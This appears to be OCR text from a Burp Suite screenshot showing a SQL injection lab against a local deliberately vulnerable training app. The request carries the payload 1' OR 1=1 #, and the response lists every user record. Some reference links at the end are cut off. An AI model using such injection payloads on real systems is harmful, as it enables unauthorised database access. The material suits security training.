 Burp Suite Community Edition v2.1.07 - Temporary Project
En (100%) Wed Jan 22 12:55 PM
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 ...
Send Cancel < > Target: http://localhost
Request
Raw Params Headers Hex
GET /vulnerabilities/sqli/?id=1'+OR+1%3d1+%23&Submit=Submit HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://localhost/vulnerabilities/sqli/?id=1&Submit=Submit
Cookie: PHPSESSID=8m0od4kevghff8lgrqfpd9e8km; security=low
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<input type="submit" name="Submit"
value="Submit">
</p>
</form>
<pre>ID: 1' OR 1=1 #<br />First name: admin<br />Surname:
admin</pre><pre>ID: 1' OR 1=1 #<br />First name: Gordon<br />Surname:
Brown</pre><pre>ID: 1' OR 1=1 #<br />First name: Hack<br />Surname:
Me</pre><pre>ID: 1' OR 1=1 #<br />First name: Pablo<br />Surname:
Picasso</pre><pre>ID: 1' OR 1=1 #<br />First name: Bob<br />Surname:
Smith</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a
href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html"
target="_blank">http://www.securiteam.com/securityreviews/5DP0N1P76E.html</a>
</li>
<li><a href="https://en.wikipedia.org/wiki/SQL_injection"
target="_blank">https://en.wikipedia.org/wiki/SQL_injection</a></li>
<li><a
href="http://ferruh.mavituna.com/sql-inject
target="_blank">http://ferruh.mavituna.com/
/li>
<li><a
href="http://pentestmonkey.net/cheat-sheet/
cheat-sheet"
target="_blank">http://pentestmonkey.net/ch
injection-cheat-sheet</a></li>
<li><a href="https://www.ow
target="_blank">https://www.owasp.org/index
? < + > Type a search term